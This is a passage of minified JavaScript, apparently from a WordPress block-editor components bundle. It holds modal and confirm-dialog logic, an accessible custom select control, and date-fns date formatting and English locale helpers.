t=n,r=1+(null!==(e=ST.get(t))&&void 0!==e?e:0);return ST.set(t,r),document.body.classList.add(n),()=>{const e=ST.get(t)-1;0===e?(document.body.classList.remove(t),ST.delete(t)):ST.set(t,e)}}),[n]);const{closeModal:W,frameRef:U,frameStyle:G,overlayClassname:K}=function(){const e=(0,c.useRef)(),[t,n]=(0,c.useState)(!1),r=(0,l.useReducedMotion)(),o=(0,c.useCallback)((()=>new Promise((t=>{const o=e.current;if(r)return void t();if(!o)return void t();let i;Promise.race([new Promise((e=>{i=t=>{"components-modal__disappear-animation"===t.animationName&&e()},o.addEventListener("animationend",i),n(!0)})),new Promise((e=>{setTimeout((()=>e()),1.2*wT)}))]).then((()=>{i&&o.removeEventListener("animationend",i),n(!1),t()}))}))),[r]);return{overlayClassname:t?"is-animating-out":void 0,frameRef:e,frameStyle:{"--modal-frame-animation-duration":`${yT}`},closeModal:o}}();(0,c.useLayoutEffect)((()=>{if(!window.ResizeObserver||!A.current)return;const e=new ResizeObserver(B);return e.observe(A.current),B(),()=>{e.disconnect()}}),[B,A]);const q=(0,c.useCallback)((e=>{var t;const n=null!==(t=e?.currentTarget?.scrollTop)&&void 0!==t?t:-1;!D&&n>0?z(!0):D&&n<=0&&z(!1)}),[D]);let Y=null;const X={onPointerDown:e=>{e.target===e.currentTarget&&(Y=e.target,e.preventDefault())},onPointerUp:({target:e,button:t})=>{const n=e===Y;Y=null,0===t&&n&&W().then((()=>h()))}},Z=(0,_t.jsx)("div",{ref:(0,l.useMergeRefs)([E,t]),className:s("components-modal__screen-overlay",K,x),onKeyDown:jx((function(e){!u||"Escape"!==e.code&&"Escape"!==e.key||e.defaultPrevented||(e.preventDefault(),W().then((()=>h(e))))})),...d?X:{},children:(0,_t.jsx)(lw,{document,children:(0,_t.jsx)("div",{className:s("components-modal__frame",F,y),style:{...G,...b},ref:(0,l.useMergeRefs)([U,I,R,"firstContentElement"!==i?T:null]),role:r,"aria-label":w,"aria-labelledby":w?void 0:N,"aria-describedby":f.describedby,tabIndex:-1,onKeyDown:_,children:(0,_t.jsxs)("div",{className:s("components-modal__content",{"hide-header":j,"is-scrollable":O,"has-scrolled-content":D}),role:"document",onScroll:q,ref:M,"aria-label":O?(0,a.__)("Scrollable section"):void 0,tabIndex:O?0:void 0,children:[!j&&(0,_t.jsxs)("div",{className:"components-modal__header",children:[(0,_t.jsxs)("div",{className:"components-modal__header-heading-container",children:[m&&(0,_t.jsx)("span",{className:"components-modal__icon-container","aria-hidden":!0,children:m}),o&&(0,_t.jsx)("h1",{id:N,className:"components-modal__header-heading",children:o})]}),k,p&&(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(zg,{marginBottom:0,marginLeft:2}),(0,_t.jsx)(Jx,{size:"compact",onClick:e=>W().then((()=>h(e))),icon:Fy,label:g||(0,a.__)("Close")})]})]}),(0,_t.jsx)("div",{ref:(0,l.useMergeRefs)([A,"firstContentElement"===i?T:null]),children:v})]})})})});return(0,c.createPortal)((0,_t.jsx)(_T.Provider,{value:H,children:Z}),document.body)})),kT=CT;const jT={name:"7g5ii0",styles:"&&{z-index:1000001;}"},ET=al(((e,t)=>{const{isOpen:n,onConfirm:r,onCancel:o,children:i,confirmButtonText:s,cancelButtonText:l,...u}=sl(e,"ConfirmDialog"),d=il()(jT),p=(0,c.useRef)(),f=(0,c.useRef)(),[h,m]=(0,c.useState)(),[g,v]=(0,c.useState)();(0,c.useEffect)((()=>{const e=void 0!==n;m(!e||n),v(!e)}),[n]);const b=(0,c.useCallback)((e=>t=>{e?.(t),g&&m(!1)}),[g,m]),x=(0,c.useCallback)((e=>{e.target===p.current||e.target===f.current||"Enter"!==e.key||b(r)(e)}),[b,r]),y=null!=l?l:(0,a.__)("Cancel"),w=null!=s?s:(0,a.__)("OK");return(0,_t.jsx)(_t.Fragment,{children:h&&(0,_t.jsx)(kT,{onRequestClose:b(o),onKeyDown:x,closeButtonLabel:y,isDismissible:!0,ref:t,overlayClassName:d,__experimentalHideHeader:!0,...u,children:(0,_t.jsxs)(pk,{spacing:8,children:[(0,_t.jsx)($v,{children:i}),(0,_t.jsxs)(kg,{direction:"row",justify:"flex-end",children:[(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,ref:p,variant:"tertiary",onClick:b(o),children:y}),(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,ref:f,variant:"primary",onClick:b(r),children:w})]})]})})})}),"ConfirmDialog");(0,B.createContext)(void 0);var PT=Et([gr,Mt],[vr,At]),NT=PT.useContext,TT=(PT.useScopedContext,PT.useProviderContext);PT.ContextProvider,PT.ScopedContextProvider,(0,B.createContext)(void 0),(0,B.createContext)(!1);function IT(e={}){var t=e,{combobox:n}=t,r=N(t,["combobox"]);const o=Xe(r.store,Ye(n,["value","items","renderedItems","baseElement","arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),i=o.getState(),s=ht(P(E({},r),{store:o,virtualFocus:F(r.virtualFocus,i.virtualFocus,!0),includesBaseElement:F(r.includesBaseElement,i.includesBaseElement,!1),activeId:F(r.activeId,i.activeId,r.defaultActiveId,null),orientation:F(r.orientation,i.orientation,"vertical")})),a=er(P(E({},r),{store:o,placement:F(r.placement,i.placement,"bottom-start")})),l=new String(""),c=P(E(E({},s.getState()),a.getState()),{value:F(r.value,i.value,r.defaultValue,l),setValueOnMove:F(r.setValueOnMove,i.setValueOnMove,!1),labelElement:F(i.labelElement,null),selectElement:F(i.selectElement,null),listElement:F(i.listElement,null)}),u=He(c,s,a,o);return We(u,(()=>Ke(u,["value","items"],(e=>{if(e.value!==l)return;if(!e.items.length)return;const t=e.items.find((e=>!e.disabled&&null!=e.value));null!=(null==t?void 0:t.value)&&u.setState("value",t.value)})))),We(u,(()=>Ke(u,["mounted"],(e=>{e.mounted||u.setState("activeId",c.activeId)})))),We(u,(()=>Ke(u,["mounted","items","value"],(e=>{if(n)return;if(e.mounted)return;const t=st(e.value),r=t[t.length-1];if(null==r)return;const o=e.items.find((e=>!e.disabled&&e.value===r));o&&u.setState("activeId",o.id)})))),We(u,(()=>qe(u,["setValueOnMove","moves"],(e=>{const{mounted:t,value:n,activeId:r}=u.getState();if(!e.setValueOnMove&&t)return;if(Array.isArray(n))return;if(!e.moves)return;if(!r)return;const o=s.item(r);o&&!o.disabled&&null!=o.value&&u.setState("value",o.value)})))),P(E(E(E({},s),a),u),{combobox:n,setValue:e=>u.setState("value",e),setLabelElement:e=>u.setState("labelElement",e),setSelectElement:e=>u.setState("selectElement",e),setListElement:e=>u.setState("listElement",e)})}function RT(e={}){e=function(e){const t=TT();return mt(e=b(v({},e),{combobox:void 0!==e.combobox?e.combobox:t}))}(e);const[t,n]=rt(IT,e);return function(e,t,n){return Te(t,[n.combobox]),nt(e,n,"value","setValue"),nt(e,n,"setValueOnMove"),Object.assign(Qn(gt(e,t,n),t,n),{combobox:n.combobox})}(t,n,e)}var MT=Et([gr,Mt],[vr,At]),AT=MT.useContext,DT=MT.useScopedContext,zT=MT.useProviderContext,OT=(MT.ContextProvider,MT.ScopedContextProvider),LT=(0,B.createContext)(!1),FT=(0,B.createContext)(null),BT=jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=zT();D(n=n||o,!1);const i=Pe(r.id),s=r.onClick,a=ke((e=>{null==s||s(e),e.defaultPrevented||queueMicrotask((()=>{const e=null==n?void 0:n.getState().selectElement;null==e||e.focus()}))}));return L(r=b(v({id:i},r),{ref:Ee(n.setLabelElement,r.ref),onClick:a,style:v({cursor:"default"},r.style)}))})),VT=Ct(St((function(e){return kt("div",BT(e))}))),$T="button",HT=jt((function(e){const t=(0,B.useRef)(null),n=Ne(t,$T),[r,o]=(0,B.useState)((()=>!!n&&Q({tagName:n,type:e.type})));return(0,B.useEffect)((()=>{t.current&&o(Q(t.current))}),[]),e=b(v({role:r||"a"===n?void 0:"button"},e),{ref:Ee(t,e.ref)}),e=Tn(e)})),WT=(St((function(e){const t=HT(e);return kt($T,t)})),Symbol("disclosure")),UT=jt((function(e){var t=e,{store:n,toggleOnClick:r=!0}=t,o=x(t,["store","toggleOnClick"]);const i=sr();D(n=n||i,!1);const s=(0,B.useRef)(null),[a,l]=(0,B.useState)(!1),c=n.useState("disclosureElement"),u=n.useState("open");(0,B.useEffect)((()=>{let e=c===s.current;(null==c?void 0:c.isConnected)||(null==n||n.setDisclosureElement(s.current),e=!0),l(u&&e)}),[c,n,u]);const d=o.onClick,p=Re(r),[f,h]=De(o,WT,!0),m=ke((e=>{null==d||d(e),e.defaultPrevented||f||p(e)&&(null==n||n.setDisclosureElement(e.currentTarget),null==n||n.toggle())})),g=n.useState("contentElement");return o=b(v(v({"aria-expanded":a,"aria-controls":null==g?void 0:g.id},h),o),{ref:Ee(s,o.ref),onClick:m}),o=HT(o)})),GT=(St((function(e){return kt("button",UT(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=lr();D(n=n||o,!1);const i=n.useState("contentElement");return r=v({"aria-haspopup":re(i,"dialog")},r),r=UT(v({store:n},r))}))),KT=(St((function(e){return kt("button",GT(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=mr();return n=n||o,r=b(v({},r),{ref:Ee(null==n?void 0:n.setAnchorElement,r.ref)})}))),qT=(St((function(e){return kt("div",KT(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=mr();D(n=n||o,!1);const i=r.onClick,s=ke((e=>{null==n||n.setAnchorElement(e.currentTarget),null==i||i(e)}));return r=Me(r,(e=>(0,_t.jsx)(vr,{value:n,children:e})),[n]),r=b(v({},r),{onClick:s}),r=KT(v({store:n},r)),r=GT(v({store:n},r))}))),YT=(St((function(e){return kt("button",qT(e))})),{top:"4,10 8,6 12,10",right:"6,4 10,8 6,12",bottom:"4,6 8,10 12,6",left:"10,4 6,8 10,12"}),XT=jt((function(e){var t=e,{store:n,placement:r}=t,o=x(t,["store","placement"]);const i=hr();D(n=n||i,!1);const s=n.useState((e=>r||e.placement)).split("-")[0],a=YT[s],l=(0,B.useMemo)((()=>(0,_t.jsx)("svg",{display:"block",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,viewBox:"0 0 16 16",height:"1em",width:"1em",children:(0,_t.jsx)("polyline",{points:a})})),[a]);return L(o=b(v({children:l,"aria-hidden":!0},o),{style:v({width:"1em",height:"1em",pointerEvents:"none"},o.style)}))})),ZT=(St((function(e){return kt("span",XT(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=AT();return r=XT(v({store:n=n||o},r))}))),QT=St((function(e){return kt("span",ZT(e))}));function JT(e,t){return()=>{const n=t();if(!n)return;let r=0,o=e.item(n);const i=o;for(;o&&null==o.value;){const n=t(++r);if(!n)return;if(o=e.item(n),o===i)break}return null==o?void 0:o.id}}var eI=jt((function(e){var t=e,{store:n,name:r,form:o,required:i,showOnKeyDown:s=!0,moveOnKeyDown:a=!0,toggleOnPress:l=!0,toggleOnClick:c=l}=t,u=x(t,["store","name","form","required","showOnKeyDown","moveOnKeyDown","toggleOnPress","toggleOnClick"]);const d=zT();D(n=n||d,!1);const p=u.onKeyDown,f=Re(s),h=Re(a),m=n.useState("placement").split("-")[0],g=n.useState("value"),y=Array.isArray(g),w=ke((e=>{var t;if(null==p||p(e),e.defaultPrevented)return;if(!n)return;const{orientation:r,items:o,activeId:i}=n.getState(),s="horizontal"!==r,a="vertical"!==r,l=!!(null==(t=o.find((e=>!e.disabled&&null!=e.value)))?void 0:t.rowId),c={ArrowUp:(l||s)&&JT(n,n.up),ArrowRight:(l||a)&&JT(n,n.next),ArrowDown:(l||s)&&JT(n,n.down),ArrowLeft:(l||a)&&JT(n,n.previous)}[e.key];c&&h(e)&&(e.preventDefault(),n.move(c()));const u="top"===m||"bottom"===m;({ArrowDown:u,ArrowUp:u,ArrowLeft:"left"===m,ArrowRight:"right"===m})[e.key]&&f(e)&&(e.preventDefault(),n.move(i),ve(e.currentTarget,"keyup",n.show))}));u=Me(u,(e=>(0,_t.jsx)(OT,{value:n,children:e})),[n]);const[_,S]=(0,B.useState)(!1),C=(0,B.useRef)(!1);(0,B.useEffect)((()=>{const e=C.current;C.current=!1,e||S(!1)}),[g]);const k=n.useState((e=>{var t;return null==(t=e.labelElement)?void 0:t.id})),j=u["aria-label"],E=u["aria-labelledby"]||k,P=n.useState((e=>{if(r)return e.items})),N=(0,B.useMemo)((()=>[...new Set(null==P?void 0:P.map((e=>e.value)).filter((e=>null!=e)))]),[P]);u=Me(u,(e=>r?(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsxs)("select",{style:{border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"},tabIndex:-1,"aria-hidden":!0,"aria-label":j,"aria-labelledby":E,name:r,form:o,required:i,value:g,multiple:y,onFocus:()=>{var e;return null==(e=null==n?void 0:n.getState().selectElement)?void 0:e.focus()},onChange:e=>{var t;C.current=!0,S(!0),null==n||n.setValue(y?(t=e.target,Array.from(t.selectedOptions).map((e=>e.value))):e.target.value)},children:[st(g).map((e=>null==e||N.includes(e)?null:(0,_t.jsx)("option",{value:e,children:e},e))),N.map((e=>(0,_t.jsx)("option",{value:e,children:e},e)))]}),e]}):e),[n,j,E,r,o,i,g,y,N]);const T=(0,_t.jsxs)(_t.Fragment,{children:[g,(0,_t.jsx)(QT,{})]}),I=n.useState("contentElement");return u=b(v({role:"combobox","aria-autocomplete":"none","aria-labelledby":k,"aria-haspopup":re(I,"listbox"),"data-autofill":_||void 0,"data-name":r,children:T},u),{ref:Ee(n.setSelectElement,u.ref),onKeyDown:w}),u=qT(v({store:n,toggleOnClick:c},u)),u=Hn(v({store:n},u))})),tI=St((function(e){return kt("button",eI(e))})),nI=(0,B.createContext)(null),rI=jt((function(e){var t=e,{store:n,resetOnEscape:r=!0,hideOnEnter:o=!0,focusOnMove:i=!0,composite:s,alwaysVisible:a}=t,l=x(t,["store","resetOnEscape","hideOnEnter","focusOnMove","composite","alwaysVisible"]);const c=AT();D(n=n||c,!1);const u=Pe(l.id),d=n.useState("value"),p=Array.isArray(d),[f,h]=(0,B.useState)(d),m=n.useState("mounted");(0,B.useEffect)((()=>{m||h(d)}),[m,d]),r=r&&!p;const g=l.onKeyDown,y=Re(r),w=Re(o),_=ke((e=>{null==g||g(e),e.defaultPrevented||("Escape"===e.key&&y(e)&&(null==n||n.setValue(f))," "!==e.key&&"Enter"!==e.key||de(e)&&w(e)&&(e.preventDefault(),null==n||n.hide()))})),S=(0,B.useContext)(FT),C=(0,B.useState)(),[k,j]=S||C,E=(0,B.useMemo)((()=>[k,j]),[k]),[P,N]=(0,B.useState)(null),T=(0,B.useContext)(nI);(0,B.useEffect)((()=>{if(T)return T(n),()=>T(null)}),[T,n]),l=Me(l,(e=>(0,_t.jsx)(OT,{value:n,children:(0,_t.jsx)(nI.Provider,{value:N,children:(0,_t.jsx)(FT.Provider,{value:E,children:e})})})),[n,E]);const I=!!n.combobox;s=null!=s?s:!I&&P!==n;const[R,M]=je(s?n.setListElement:null),A=function(e,t,n){const r=Se(n),[o,i]=(0,B.useState)(r);return(0,B.useEffect)((()=>{const n=e&&"current"in e?e.current:e;if(!n)return;const o=()=>{const e=n.getAttribute(t);i(null==e?r:e)},s=new MutationObserver(o);return s.observe(n,{attributeFilter:[t]}),o(),()=>s.disconnect()}),[e,t,r]),o}(R,"role",l.role),z=(s||("listbox"===A||"menu"===A||"tree"===A||"grid"===A))&&p||void 0,O=Xr(m,l.hidden,a),L=O?b(v({},l.style),{display:"none"}):l.style;s&&(l=v({role:"listbox","aria-multiselectable":z},l));const F=n.useState((e=>{var t;return k||(null==(t=e.labelElement)?void 0:t.id)}));return l=b(v({id:u,"aria-labelledby":F,hidden:O},l),{ref:Ee(M,l.ref),style:L,onKeyDown:_}),l=cn(b(v({store:n},l),{composite:s})),l=Hn(v({store:n,typeahead:!I},l))})),oI=(St((function(e){return kt("div",rI(e))})),jt((function(e){var t=e,{store:n,alwaysVisible:r}=t,o=x(t,["store","alwaysVisible"]);const i=zT();return o=rI(v({store:n=n||i,alwaysVisible:r},o)),o=Hi(v({store:n,alwaysVisible:r},o))}))),iI=_o(St((function(e){return kt("div",oI(e))})),zT);var sI=jt((function(e){var t,n=e,{store:r,value:o,getItem:i,hideOnClick:s,setValueOnClick:a=null!=o,preventScrollOnKeyDown:l=!0,focusOnHover:c=!0}=n,u=x(n,["store","value","getItem","hideOnClick","setValueOnClick","preventScrollOnKeyDown","focusOnHover"]);const d=DT();D(r=r||d,!1);const p=Pe(u.id),f=O(u),{listElement:h,multiSelectable:m,selected:g,autoFocus:y}=tt(r,{listElement:"listElement",multiSelectable:e=>Array.isArray(e.value),selected:e=>function(e,t){if(null!=t)return null!=e&&(Array.isArray(e)?e.includes(t):e===t)}(e.value,o),autoFocus:e=>null!=o&&(null!=e.value&&((e.activeId===p||!(null==r?void 0:r.item(e.activeId)))&&(Array.isArray(e.value)?e.value[e.value.length-1]===o:e.value===o)))}),w=(0,B.useCallback)((e=>{const t=b(v({},e),{value:f?void 0:o,children:o});return i?i(t):t}),[f,o,i]);s=null!=s?s:null!=o&&!m;const _=u.onClick,S=Re(a),C=Re(s),k=ke((e=>{null==_||_(e),e.defaultPrevented||fe(e)||pe(e)||(S(e)&&null!=o&&(null==r||r.setValue((e=>Array.isArray(e)?e.includes(o)?e.filter((e=>e!==o)):[...e,o]:o))),C(e)&&(null==r||r.hide()))}));u=Me(u,(e=>(0,_t.jsx)(LT.Provider,{value:null!=g&&g,children:e})),[g]),u=b(v({id:p,role:oe(h),"aria-selected":g,children:o},u),{autoFocus:null!=(t=u.autoFocus)?t:y,onClick:k}),u=Mn(v({store:r,getItem:w,preventScrollOnKeyDown:l},u));const j=Re(c);return u=Cn(b(v({store:r},u),{focusOnHover(e){if(!j(e))return!1;const t=null==r?void 0:r.getState();return!!(null==t?void 0:t.open)}}))})),aI=Ct(St((function(e){return kt("div",sI(e))}))),lI=(0,B.createContext)(!1),cI=(0,_t.jsx)("svg",{display:"block",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,viewBox:"0 0 16 16",height:"1em",width:"1em",children:(0,_t.jsx)("polyline",{points:"4,8 7,12 12,4"})});var uI=jt((function(e){var t=e,{store:n,checked:r}=t,o=x(t,["store","checked"]);const i=(0,B.useContext)(lI),s=function(e){return e.checked?e.children||cI:"function"==typeof e.children?e.children:null}({checked:r=null!=r?r:i,children:o.children});return L(o=b(v({"aria-hidden":!0},o),{children:s,style:v({width:"1em",height:"1em",pointerEvents:"none"},o.style)}))})),dI=(St((function(e){return kt("span",uI(e))})),jt((function(e){var t=e,{store:n,checked:r}=t,o=x(t,["store","checked"]);const i=(0,B.useContext)(LT);return r=null!=r?r:i,o=uI(b(v({},o),{checked:r}))}))),pI=St((function(e){return kt("span",dI(e))}));const fI="2px",hI="400ms",mI="cubic-bezier( 0.16, 1, 0.3, 1 )",gI={compact:Fl.controlPaddingXSmall,small:Fl.controlPaddingXSmall,default:Fl.controlPaddingX},vI=yl(tI,{shouldForwardProp:e=>"hasCustomRenderProp"!==e,target:"e1p3eej77"})((({size:e,hasCustomRenderProp:t})=>Nl("display:block;background-color:",zl.theme.background,";border:none;color:",zl.theme.foreground,";cursor:pointer;font-family:inherit;text-align:start;user-select:none;width:100%;&[data-focus-visible]{outline:none;}",((e,t)=>{const n={compact:{[t]:32,paddingInlineStart:gI.compact,paddingInlineEnd:gI.compact+18},default:{[t]:40,paddingInlineStart:gI.default,paddingInlineEnd:gI.default+18},small:{[t]:24,paddingInlineStart:gI.small,paddingInlineEnd:gI.small+18}};return n[e]||n.default})(e,t?"minHeight":"height")," ",!t&&wI," ",eb({inputSize:e}),";","")),""),bI=Tl({"0%":{opacity:0,transform:`translateY(-${fI})`},"100%":{opacity:1,transform:"translateY(0)"}}),xI=yl(iI,{target:"e1p3eej76"})("display:flex;flex-direction:column;background-color:",zl.theme.background,";border-radius:",Fl.radiusSmall,";border:1px solid ",zl.theme.foreground,";box-shadow:",Fl.elevationMedium,";z-index:1000000;max-height:min( var( --popover-available-height, 400px ), 400px );overflow:auto;overscroll-behavior:contain;min-width:min-content;&[data-open]{@media not ( prefers-reduced-motion ){animation-duration:",hI,";animation-timing-function:",mI,";animation-name:",bI,";will-change:transform,opacity;}}&[data-focus-visible]{outline:none;}"),yI=yl(aI,{target:"e1p3eej75"})((({size:e})=>Nl("cursor:default;display:flex;align-items:center;justify-content:space-between;font-size:",Fl.fontSize,";line-height:28px;padding-block:",Il(2),";scroll-margin:",Il(1),";user-select:none;&[aria-disabled='true']{cursor:not-allowed;}&[data-active-item]{background-color:",zl.theme.gray[300],";}",(e=>{const t={compact:{paddingInlineStart:gI.compact,paddingInlineEnd:gI.compact-6},default:{paddingInlineStart:gI.default,paddingInlineEnd:gI.default-6},small:{paddingInlineStart:gI.small,paddingInlineEnd:gI.small-6}};return t[e]||t.default})(e),";","")),""),wI={name:"1h52dri",styles:"overflow:hidden;text-overflow:ellipsis;white-space:nowrap"},_I=yl("div",{target:"e1p3eej74"})(wI,";"),SI=yl("span",{target:"e1p3eej73"})("color:",zl.theme.gray[600],";margin-inline-start:",Il(2),";"),CI=yl("div",{target:"e1p3eej72"})("display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;flex:1;column-gap:",Il(4),";"),kI=yl("span",{target:"e1p3eej71"})("color:",zl.theme.gray[600],";text-align:initial;line-height:",Fl.fontLineHeightBase,";padding-inline-end:",Il(1),";margin-block:",Il(1),";"),jI=yl(pI,{target:"e1p3eej70"})("display:flex;align-items:center;margin-inline-start:",Il(2),";align-self:start;margin-block-start:2px;font-size:0;",CI,"~&,&:not(:empty){font-size:24px;}"),EI=(0,c.createContext)(void 0);function PI(e){return(Array.isArray(e)?0===e.length:null==e)?(0,a.__)("Select an item"):Array.isArray(e)?1===e.length?e[0]:(0,a.sprintf)((0,a.__)("%s items selected"),e.length):e}const NI=({renderSelectedValue:e,size:t="default",store:n,...r})=>{const{value:o}=et(n),i=(0,c.useMemo)((()=>null!=e?e:PI),[e]);return(0,_t.jsx)(vI,{...r,size:t,hasCustomRenderProp:!!e,store:n,children:i(o)})};const TI=function(e){const{children:t,hideLabelFromVision:n=!1,label:r,size:o,store:i,className:s,isLegacy:a=!1,...l}=e,u=(0,c.useCallback)((e=>{a&&e.stopPropagation()}),[a]),d=(0,c.useMemo)((()=>({store:i,size:o})),[i,o]);return(0,_t.jsxs)("div",{className:s,children:[(0,_t.jsx)(VT,{store:i,render:n?(0,_t.jsx)(Sl,{}):(0,_t.jsx)(Wx.VisualLabel,{as:"div"}),children:r}),(0,_t.jsxs)(vb,{__next40pxDefaultSize:!0,size:o,suffix:(0,_t.jsx)(sS,{}),children:[(0,_t.jsx)(NI,{...l,size:o,store:i,showOnKeyDown:!a}),(0,_t.jsx)(xI,{gutter:12,store:i,sameWidth:!0,slide:!1,onKeyDown:u,flip:!a,children:(0,_t.jsx)(EI.Provider,{value:d,children:t})})]})]})};function II({children:e,...t}){var n;const r=(0,c.useContext)(EI);return(0,_t.jsxs)(yI,{store:r?.store,size:null!==(n=r?.size)&&void 0!==n?n:"default",...t,children:[null!=e?e:t.value,(0,_t.jsx)(jI,{children:(0,_t.jsx)(oS,{icon:ok})})]})}II.displayName="CustomSelectControlV2.Item";const RI=II;function MI({__experimentalHint:e,...t}){return{hint:e,...t}}function AI(e,t){return t||(0,a.sprintf)((0,a.__)("Currently selected: %s"),e)}const DI=function e(t){const{__next40pxDefaultSize:n=!1,__shouldNotWarnDeprecated36pxSize:r,describedBy:o,options:i,onChange:a,size:c="default",value:u,className:d,showSelectedHint:p=!1,...f}=function({__experimentalShowSelectedHint:e,...t}){return{showSelectedHint:e,...t}}(t);Ux({componentName:"CustomSelectControl",__next40pxDefaultSize:n,size:c,__shouldNotWarnDeprecated36pxSize:r});const h=(0,l.useInstanceId)(e,"custom-select-control__description"),m=RT({async setValue(e){const t=i.find((t=>t.name===e));if(!a||!t)return;await Promise.resolve();const n=m.getState(),r={highlightedIndex:n.renderedItems.findIndex((t=>t.value===e)),inputValue:"",isOpen:n.open,selectedItem:t,type:""};a(r)},value:u?.name,defaultValue:i[0]?.name}),g=i.map(MI).map((({name:e,key:t,hint:n,style:r,className:o})=>{const i=(0,_t.jsxs)(CI,{children:[(0,_t.jsx)("span",{children:e}),(0,_t.jsx)(kI,{className:"components-custom-select-control__item-hint",children:n})]});return(0,_t.jsx)(RI,{value:e,children:n?i:e,style:r,className:s(o,"components-custom-select-control__item",{"has-hint":n})},t)})),v=et(m,"value"),b=n&&"default"===c||"__unstable-large"===c?"default":n||"default"!==c?c:"compact";return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(TI,{"aria-describedby":h,renderSelectedValue:p?()=>{const e=i?.map(MI)?.find((({name:e})=>v===e))?.hint;return(0,_t.jsxs)(_I,{children:[v,e&&(0,_t.jsx)(SI,{className:"components-custom-select-control__hint",children:e})]})}:void 0,size:b,store:m,className:s("components-custom-select-control",d),isLegacy:!0,...f,children:g}),(0,_t.jsx)(Sl,{children:(0,_t.jsx)("span",{id:h,children:AI(v,o)})})]})};function zI(e){const t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new e.constructor(+e):"number"==typeof e||"[object Number]"===t||"string"==typeof e||"[object String]"===t?new Date(e):new Date(NaN)}function OI(e){const t=zI(e);return t.setHours(0,0,0,0),t}function LI(e,t){return e instanceof Date?new e.constructor(t):new Date(t)}function FI(e,t){const n=zI(e);if(isNaN(t))return LI(e,NaN);if(!t)return n;const r=n.getDate(),o=LI(e,n.getTime());o.setMonth(n.getMonth()+t+1,0);return r>=o.getDate()?o:(n.setFullYear(o.getFullYear(),o.getMonth(),r),n)}function BI(e,t){return FI(e,-t)}const VI={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function $I(e){return(t={})=>{const n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}}const HI={date:$I({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:$I({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:$I({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},WI={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function UI(e){return(t,n)=>{let r;if("formatting"===(n?.context?String(n.context):"standalone")&&e.formattingValues){const t=e.defaultFormattingWidth||e.defaultWidth,o=n?.width?String(n.width):t;r=e.formattingValues[o]||e.formattingValues[t]}else{const t=e.defaultWidth,o=n?.width?String(n.width):e.defaultWidth;r=e.values[o]||e.values[t]}return r[e.argumentCallback?e.argumentCallback(t):t]}}const GI={ordinalNumber:(e,t)=>{const n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:UI({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:UI({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:e=>e-1}),month:UI({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:UI({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:UI({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at 